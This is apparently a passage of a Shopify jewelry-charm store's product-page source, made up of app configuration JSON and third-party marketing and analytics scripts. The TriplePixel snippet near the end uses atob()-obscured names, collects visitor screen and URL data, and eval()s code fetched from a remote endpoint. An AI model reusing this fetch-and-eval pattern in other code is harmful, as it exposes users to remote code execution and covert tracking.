Krona","enabled":true,"currencySymbol":"kr"},"name":"Sweden"}],"id":"68d1cca6968ffdb72df4e445","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44a","shopifyId":"gid:\/\/shopify\/Market\/66652635471","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/ch.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/ch.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/ch.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ch.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"nl","url":"https:\/\/ch.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e44c","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44a","name":"Suisse"},"code":"CH","active":true,"currency":{"currencyCode":"CHF","currencyName":"Swiss Franc","enabled":true,"currencySymbol":"CHF"},"name":"Switzerland"}],"id":"68d1cca6968ffdb72df4e44a","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44f","shopifyId":"gid:\/\/shopify\/Market\/66650538319","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/uk.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/uk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e451","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44f","name":"United Kingdom"},"code":"GB","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"United Kingdom"}],"id":"68d1cca6968ffdb72df4e44f","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e454","shopifyId":"gid:\/\/shopify\/Market\/66623930703","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/us.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"de","url":"https:\/\/us.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"es","url":"https:\/\/us.charmsoff.com\/es\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fr","url":"https:\/\/us.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e456","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e454","name":"United States"},"code":"US","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United States"}],"id":"68d1cca6968ffdb72df4e454","primaryStore":true},{"_id":"6963acd453ad4e7cc57a2f11","shop":"3c4977-2.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/110302724431","is3rd":false,"rootUrls":[{"locale":"en","url":"http:\/\/world.charmsoff.com\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6963acd453ad4e7cc57a2f13","code":"HK","shop":"3c4977-2.myshopify.com","primary_language":"en","market":{"_id":"6963acd453ad4e7cc57a2f11","name":"China"},"active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Hong Kong SAR"},{"_id":"6963acd453ad4e7cc57a2f15","code":"CN","shop":"3c4977-2.myshopify.com","market":{"_id":"6963acd453ad4e7cc57a2f11","name":"China"},"primary_language":"zh","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"China"}],"id":"6963acd453ad4e7cc57a2f11","primaryStore":true}],"plan":{"name":"Free","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"500","type":"lifetime"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"N"},{"code":"features.displayed_languages_for_popup","value":"2"},{"code":"features.open_ai_auto_translations","value":"N"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"N"},{"code":"features.multiple_stores_connecting","value":"N"},{"code":"features.multi_store_market_selector","value":"N"},{"code":"features.unique_popup_customization_for_each_store","value":"N"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_settings","value":"N"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"basic"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"N"},{"code":"features.multiple_language_inapp","type":"","value":"Y"},{"code":"features.whitelist_ips","type":"","value":"N"}]},"planUsage":[{"shop":"3c4977-2.myshopify.com","code":"redirect_volume.monthly_redirects","used":0},{"shop":"3c4977-2.myshopify.com","code":"features.displayed_languages_for_popup","used":0}],"popupCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"animation_style":1},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#ffffff","button_color":"#9D4DFC","button_text_size":13,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"image":{"show_background_image":true,"alignment":1}},"photoId":null,"showBrandmark":true},"settings":{"_id":"68d1cc9ff3f7b07bea4191e7","shop":"3c4977-2.myshopify.com","firstVisitConfiguration":1,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","geolocationSettings":2,"showPopupRedirectAutoRedirect":false,"showPopupRedirectAutoSwitchLanguage":false,"createdAt":"2025-09-22T22:24:31.577Z","updatedAt":"2025-09-22T22:24:31.577Z","__v":0},"translations":[{"isDefault":true,"shop":"3c4977-2.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-09-22T22:24:31.573Z","updatedAt":"2025-09-22T22:24:31.573Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ar","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ar","languageName":"Arabic"},"createdAt":"2025-09-22T22:24:38.735Z","updatedAt":"2025-09-22T22:24:38.735Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fr","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fr","languageName":"French"},"createdAt":"2025-09-22T22:24:38.741Z","updatedAt":"2025-09-22T22:24:38.741Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"de","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"de","languageName":"German"},"createdAt":"2025-09-22T22:24:38.748Z","updatedAt":"2025-09-22T22:24:38.748Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"nl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"nl","languageName":"Dutch"},"createdAt":"2025-09-22T22:24:38.755Z","updatedAt":"2025-09-22T22:24:38.755Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pt-pt","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pt-pt","languageName":"Portuguese"},"createdAt":"2025-09-22T22:24:38.762Z","updatedAt":"2025-09-22T22:24:38.762Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"da","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"da","languageName":"Danish"},"createdAt":"2025-09-22T22:24:38.771Z","updatedAt":"2025-09-22T22:24:38.771Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"es","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"es","languageName":"Spanish"},"createdAt":"2025-09-22T22:24:38.779Z","updatedAt":"2025-09-22T22:24:38.779Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fi","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fi","languageName":"Finnish"},"createdAt":"2025-09-22T22:24:38.786Z","updatedAt":"2025-09-22T22:24:38.786Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"hu","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"hu","languageName":"Hungarian"},"createdAt":"2025-09-22T22:24:38.794Z","updatedAt":"2025-09-22T22:24:38.794Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"it","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"it","languageName":"Italian"},"createdAt":"2025-09-22T22:24:38.801Z","updatedAt":"2025-09-22T22:24:38.801Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ja","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ja","languageName":"Japanese"},"createdAt":"2025-09-22T22:24:38.807Z","updatedAt":"2025-09-22T22:24:38.807Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"no","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"no","languageName":"Norwegian"},"createdAt":"2025-09-22T22:24:38.814Z","updatedAt":"2025-09-22T22:24:38.814Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pl","languageName":"Polish"},"createdAt":"2025-09-22T22:24:38.824Z","updatedAt":"2025-09-22T22:24:38.824Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"cs","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"cs","languageName":"Czech"},"createdAt":"2025-09-22T22:24:38.832Z","updatedAt":"2025-09-22T22:24:38.832Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ro","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ro","languageName":"Romanian"},"createdAt":"2025-09-22T22:24:38.839Z","updatedAt":"2025-09-22T22:24:38.839Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"sv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"sv","languageName":"Swedish"},"createdAt":"2025-09-22T22:24:38.847Z","updatedAt":"2025-09-22T22:24:38.847Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"lv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"lv","languageName":"Latvian"},"createdAt":"2025-09-23T17:56:10.585Z","updatedAt":"2025-09-23T17:56:10.585Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":0,"refer_customer_incentive":{"type":"percentage","value":10,"price_rule_id":"2198248227151","coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"{{amount_with_comma_separator}}€"},"active_customer_referral":0,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TzCmM4/klaviyo.js?company_id=TzCmM4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Piano, on Silver",
          ProductID: 8868656939343,
          Categories: ["All Charms","AVADA - Best Sellers","Classic Charms","MUSIC","Silver","Smart Products Filter Index - Do not delete"],
          ImageURL: "https://charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647_grande.webp?v=1752772809",
          URL: "https://charmsoff.com/products/piano-on-silver",
          Brand: "Charms Official",
          Price: "$4.00",
          Value: "4.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/preorder-now-pre-order-pq/blocks/app-embed/551fab2c-3af6-4a8f-ba21-736a71cb4540 --><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"3c4977-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8868656939343",name:`Piano, on Silver`,price:"4.00",variant:"48150250586447"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



